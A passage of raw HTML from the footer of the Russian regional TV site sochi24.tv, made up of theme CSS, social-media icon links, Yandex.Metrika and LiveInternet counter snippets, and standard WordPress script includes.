(max-width:1018px){.tdi_333 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_335  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_335{vertical-align:baseline}.tdi_335 .vc_column-inner>.wpb_wrapper,.tdi_335 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_335 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_336 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_336" ><style>.tdi_336{padding-right:20px!important}@media (max-width:767px){.tdi_336{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_336{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_336{padding-right:0!important}}</style><style>.tdi_336{text-align:left!important}.tdi_336 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_336 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_336 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_338  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_338{vertical-align:baseline}.tdi_338 .vc_column-inner>.wpb_wrapper,.tdi_338 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_338 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_340  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_340{vertical-align:baseline}.tdi_340 .vc_column-inner>.wpb_wrapper,.tdi_340 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_340 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_340 .vc_column-inner,.tdi_340 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_340 .vc_column-inner>.wpb_wrapper,.tdi_340 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_340{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_341 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_341"   ><style>.tdi_341{margin-right:8px!important}</style><style>.tdi_341 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_341 i,.tdi_341 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_342{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_342:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_342 svg{fill:#fff}.tdi_342 svg *{fill:inherit}body .tdi_341:hover .tdi_342:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_341:hover .tdi_342 svg{fill:@text_hover_color}body .tdi_341:hover .tdi_342 svg *{fill:inherit}.tdi_342:after{background-color:#f70}.tdi_341:hover .tdi_342:after{opacity:1}.tdi_341:hover .tdi_342:before{color:#fff}.tdi_341:hover .tdi_342 svg{fill:#fff}.tdi_341:hover .tdi_342 svg *{fill:inherit}.tdi_342,.tdi_342:after{border-radius:4px}.tdi_341:hover .tdi_342,.tdi_341:hover .tdi_342:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_342 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_343 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_343"   ><style>.tdi_343{margin-right:8px!important}</style><style>.tdi_343 svg{width:16px;height:auto}.tdi_343 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_343 i,.tdi_343 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_344{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_344:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_344 svg{fill:#ff2b42}.tdi_344 svg *{fill:inherit}body .tdi_343:hover .tdi_344:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_343:hover .tdi_344 svg{fill:@text_hover_color}body .tdi_343:hover .tdi_344 svg *{fill:inherit}.tdi_344:after{background-color:#fff}.tdi_343:hover .tdi_344:after{opacity:1}.tdi_343:hover .tdi_344:before{color:#ff2b42}.tdi_343:hover .tdi_344 svg{fill:#ff2b42}.tdi_343:hover .tdi_344 svg *{fill:inherit}.tdi_344,.tdi_344:after{border-radius:4px}.tdi_343:hover .tdi_344,.tdi_343:hover .tdi_344:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_344 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_345 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_345"   ><style>.tdi_345{margin-right:8px!important}</style><style>.tdi_345 svg{width:16px;height:auto}.tdi_345 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_345 i,.tdi_345 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_346{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_346:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_346 svg{fill:#fff}.tdi_346 svg *{fill:inherit}body .tdi_345:hover .tdi_346:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_345:hover .tdi_346 svg{fill:@text_hover_color}body .tdi_345:hover .tdi_346 svg *{fill:inherit}.tdi_346:after{background-color:#000}.tdi_345:hover .tdi_346:after{opacity:1}.tdi_345:hover .tdi_346:before{color:#fff}.tdi_345:hover .tdi_346 svg{fill:#fff}.tdi_345:hover .tdi_346 svg *{fill:inherit}.tdi_346,.tdi_346:after{border-radius:4px}.tdi_345:hover .tdi_346,.tdi_345:hover .tdi_346:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_346 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_347 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_347"   ><style>.tdi_347{margin-right:8px!important}</style><style>.tdi_347 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_347 i,.tdi_347 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_348{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_348:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_348 svg{fill:#fff}.tdi_348 svg *{fill:inherit}body .tdi_347:hover .tdi_348:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_347:hover .tdi_348 svg{fill:@text_hover_color}body .tdi_347:hover .tdi_348 svg *{fill:inherit}.tdi_348:after{background-color:#d33}.tdi_347:hover .tdi_348:after{opacity:1}.tdi_347:hover .tdi_348:before{color:#fff}.tdi_347:hover .tdi_348 svg{fill:#fff}.tdi_347:hover .tdi_348 svg *{fill:inherit}.tdi_348,.tdi_348:after{border-radius:4px}.tdi_347:hover .tdi_348,.tdi_347:hover .tdi_348:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_348 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_349 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_349"   ><style>.tdi_349{margin-right:8px!important}</style><style>.tdi_349 svg{width:16px;height:auto}.tdi_349 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_349 i,.tdi_349 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_350{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_350:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_350 svg{fill:#0a0a0a}.tdi_350 svg *{fill:inherit}body .tdi_349:hover .tdi_350:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_349:hover .tdi_350 svg{fill:@text_hover_color}body .tdi_349:hover .tdi_350 svg *{fill:inherit}.tdi_350:after{background-color:#fff}.tdi_349:hover .tdi_350:after{opacity:1}.tdi_349:hover .tdi_350:before{color:#0a0a0a}.tdi_349:hover .tdi_350 svg{fill:#0a0a0a}.tdi_349:hover .tdi_350 svg *{fill:inherit}.tdi_350,.tdi_350:after{border-radius:4px}.tdi_349:hover .tdi_350,.tdi_349:hover .tdi_350:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_350 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_351 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_351"   ><style>.tdi_351{margin-right:8px!important}</style><style>.tdi_351 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_351 i,.tdi_351 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_352{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_352:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_352 svg{fill:#fff}.tdi_352 svg *{fill:inherit}body .tdi_351:hover .tdi_352:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_351:hover .tdi_352 svg{fill:@text_hover_color}body .tdi_351:hover .tdi_352 svg *{fill:inherit}.tdi_352:after{background-color:#08c}.tdi_351:hover .tdi_352:after{opacity:1}.tdi_351:hover .tdi_352:before{color:#fff}.tdi_351:hover .tdi_352 svg{fill:#fff}.tdi_351:hover .tdi_352 svg *{fill:inherit}.tdi_352,.tdi_352:after{border-radius:4px}.tdi_351:hover .tdi_352,.tdi_351:hover .tdi_352:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_352 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_353 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_353"   ><style>.tdi_353{margin-right:8px!important}</style><style>.tdi_353 svg{width:16px;height:auto}.tdi_353 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_353 i,.tdi_353 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_354{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_354:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_354 svg{fill:#fff}.tdi_354 svg *{fill:inherit}body .tdi_353:hover .tdi_354:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_353:hover .tdi_354 svg{fill:@text_hover_color}body .tdi_353:hover .tdi_354 svg *{fill:inherit}.tdi_354:after{background-color:#fff}.tdi_353:hover .tdi_354:after{opacity:1}.tdi_353:hover .tdi_354:before{color:#fff}.tdi_353:hover .tdi_354 svg{fill:#fff}.tdi_353:hover .tdi_354 svg *{fill:inherit}.tdi_354,.tdi_354:after{border-radius:4px}.tdi_353:hover .tdi_354,.tdi_353:hover .tdi_354:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_354 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_355 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_355"   ><style>.tdi_355{margin-right:8px!important}</style><style>.tdi_355 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_355 i,.tdi_355 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_356{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_356:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_356 svg{fill:#fff}.tdi_356 svg *{fill:inherit}body .tdi_355:hover .tdi_356:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_355:hover .tdi_356 svg{fill:@text_hover_color}body .tdi_355:hover .tdi_356 svg *{fill:inherit}.tdi_356:after{background-color:#08c}.tdi_355:hover .tdi_356:after{opacity:1}.tdi_355:hover .tdi_356:before{color:#fff}.tdi_355:hover .tdi_356 svg{fill:#fff}.tdi_355:hover .tdi_356 svg *{fill:inherit}.tdi_356,.tdi_356:after{border-radius:4px}.tdi_355:hover .tdi_356,.tdi_355:hover .tdi_356:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_356 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_357 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_357"   ><style>.tdi_357{margin-right:8px!important}</style><style>.tdi_357 svg{width:16px;height:auto}.tdi_357 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_357 i,.tdi_357 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_358{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_358:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_358 svg{fill:#fff}.tdi_358 svg *{fill:inherit}body .tdi_357:hover .tdi_358:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_357:hover .tdi_358 svg{fill:@text_hover_color}body .tdi_357:hover .tdi_358 svg *{fill:inherit}.tdi_358:after{background-color:#fff}.tdi_357:hover .tdi_358:after{opacity:1}.tdi_357:hover .tdi_358:before{color:#ff2b42}.tdi_357:hover .tdi_358 svg{fill:#ff2b42}.tdi_357:hover .tdi_358 svg *{fill:inherit}.tdi_358,.tdi_358:after{border-radius:4px}.tdi_357:hover .tdi_358,.tdi_357:hover .tdi_358:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_358 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_359" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_360  wpb_row td-pb-row" ><style scoped>.tdi_360,.tdi_360 .tdc-columns{min-height:0}.tdi_360,.tdi_360 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_360 .tdc-columns{width:100%}.tdi_360:before,.tdi_360:after{display:none}#tdi_359{max-width:100%!important}</style><div class="vc_column tdi_362  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_362{vertical-align:baseline}.tdi_362>.wpb_wrapper,.tdi_362>.wpb_wrapper>.tdc-elements{display:block}.tdi_362>.wpb_wrapper>.tdc-elements{width:100%}.tdi_362>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_362>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_364  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_364{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_364,.tdi_364 .tdc-inner-columns{display:block}.tdi_364 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_366  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_366{vertical-align:baseline}.tdi_366 .vc_column-inner>.wpb_wrapper,.tdi_366 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_366 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_366 .vc_column-inner,.tdi_366 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_366{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style><link rel='stylesheet' id='mediaelement-css' href='https://sochi24.tv/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://sochi24.tv/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"9274668825","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" id="mediaelement-core-js-before">var mejsL10n={"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b 